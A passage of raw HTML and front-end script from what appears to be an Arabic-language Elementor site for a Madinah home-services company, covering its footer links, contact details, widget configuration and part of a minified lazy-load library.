<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">سباكة منزلية</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">تسرب المياه</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">لحام الخزانات</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">المسابح</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">عزل الاسطح</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">مكافحة الحشرات</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/blog/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">المقالات</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/contact_us/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">تواصل معنا</span>
</a></li></ul></div></div></div></div><div class="elementor-element elementor-element-006fd85 e-flex e-con-boxed e-con e-child" data-id="006fd85" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-acbdd09 elementor-widget elementor-widget-heading" data-id="acbdd09" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">تواصل معنا</h2></div></div><div class="elementor-element elementor-element-05438ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="05438ea" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:0563421498"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
<span class="elementor-icon-list-text">موبايل: 0563421498+</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marked-alt" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 0c-69.59 0-126 56.41-126 126 0 56.26 82.35 158.8 113.9 196.02 6.39 7.54 17.82 7.54 24.2 0C331.65 284.8 414 182.26 414 126 414 56.41 357.59 0 288 0zm0 168c-23.2 0-42-18.8-42-42s18.8-42 42-42 42 18.8 42 42-18.8 42-42 42zM20.12 215.95A32.006 32.006 0 0 0 0 245.66v250.32c0 11.32 11.43 19.06 21.94 14.86L160 448V214.92c-8.84-15.98-16.07-31.54-21.25-46.42L20.12 215.95zM288 359.67c-14.07 0-27.38-6.18-36.51-16.96-19.66-23.2-40.57-49.62-59.49-76.72v182l192 64V266c-18.92 27.09-39.82 53.52-59.49 76.72-9.13 10.77-22.44 16.95-36.51 16.95zm266.06-198.51L416 224v288l139.88-55.95A31.996 31.996 0 0 0 576 426.34V176.02c0-11.32-11.43-19.06-21.94-14.86z"></path></svg>						</span>
<span class="elementor-icon-list-text">العنوان:  منطقة المدينه المنورة.</span></li></ul></div></div></div></div></div></div><div class="elementor-element elementor-element-143b901 e-flex e-con-boxed e-con e-child" data-id="143b901" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-1f5e6de elementor-widget elementor-widget-text-editor" data-id="1f5e6de" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>جميع حقوق التصميم والبرمجة والأرشفة محفوظة لشركة</p><p style="color: #1876e7;"><a style="color: #1876e7;" href="https://www.teracology.com/"> تيراكولوجي للبرمجيات &#8211; Teracology</a></p></div></div></div></div></div></div></div></div></div></div></div></footer></div></div> <script type="litespeed/javascript">(function($,w){'use strict';let $window=$(w);$(document).ready(function(){let isEnable="";let isEnableLazyMove="";let speed=isEnableLazyMove?'0.7':'0.2';if(!isEnable){return}
if(typeof haCursor=='undefined'||haCursor==null){initiateHaCursorObject(speed)}
setTimeout(function(){let targetCursor=$('.ha-cursor');if(targetCursor){if(!isEnable){$('body').removeClass('hm-init-default-cursor-none');$('.ha-cursor').addClass('ha-init-hide')}else{$('body').addClass('hm-init-default-cursor-none');$('.ha-cursor').removeClass('ha-init-hide')}}},500)})}(jQuery,window))</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/syantac.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="happy-elementor-addons-js-extra" type="litespeed/javascript">var HappyLocalize={"ajax_url":"https:\/\/syantac.com\/wp-admin\/admin-ajax.php","nonce":"2325961788","pdf_js_lib":"https:\/\/syantac.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"}</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"a8d1f589e6","isRTL":"1","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/syantac.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"15b435f8e2"}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://syantac.com/wp-json/elementskit/v1/',}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https:\/\/syantac.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"77b186dc33","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"\u062a\u0648\u0627\u0635\u0644 \u0645\u0639\u0646\u0627 - 0563421498","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"40","custom_widget_size":"40","is_google_analytics_enabled":0,"close_text":"\u0627\u062e\u0641\u0627\u0621","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"ef491dd3ba","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":0,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"0563421498","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:0563421498","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"ef491dd3ba","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"966563421498","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"1","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>\u0643\u064a\u0641 \u064a\u0645\u0643\u0646\u0646\u064a \u0645\u0633\u0627\u0639\u062f\u062a\u0643 \u061f :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=966563421498","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"ef491dd3ba","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https:\/\/syantac.com\/wp-admin\/admin-ajax.php","nonce":"3329329450","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/syantac.com\/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!0,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.28.3","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"e_local_google_fonts":!0,"nested-elements":!0,"editor_v2":!0,"home_screen":!0},"urls":{"assets":"https:\/\/syantac.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/syantac.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/syantac.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0940f4008d"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":2452,"title":"%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D9%88%D8%B5%D9%8A%D8%A7%D9%86%D8%A9%20%D8%A7%D9%84%D9%85%D9%83%D9%8A%D9%81%D8%A7%D8%AA%20%D8%A8%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20-%20%D8%B5%D9%8A%D8%A7%D9%86%D8%AA%D9%83%20%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D9%88%D8%B5%D9%8A%D8%A7%D9%86%D8%A9%20%D9%88%D8%A8%D9%8A%D8%B9%20%D9%88%D8%AA%D9%88%D8%B2%D9%8A%D8%B9%20%D8%A7%D9%84%D9%85%D9%83%D9%8A%D9%82%D8%A7%D8%AA%20%D8%A8%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9.","excerpt":"","featuredImage":"https:\/\/syantac.com\/wp-content\/uploads\/2021\/12\/\u0627\u0639\u0645\u0627\u0644-\u062a\u0631\u0643\u064a\u0628-\u0627\u0644\u0645\u0643\u064a\u0642\u0627\u062a-\u0628\u0627\u0644\u0645\u062f\u064a\u0646\u0629-1024x576.jpg"}}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https:\/\/syantac.com\/wp-admin\/admin-ajax.php","nonce":"53e63b57d5"}</script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function 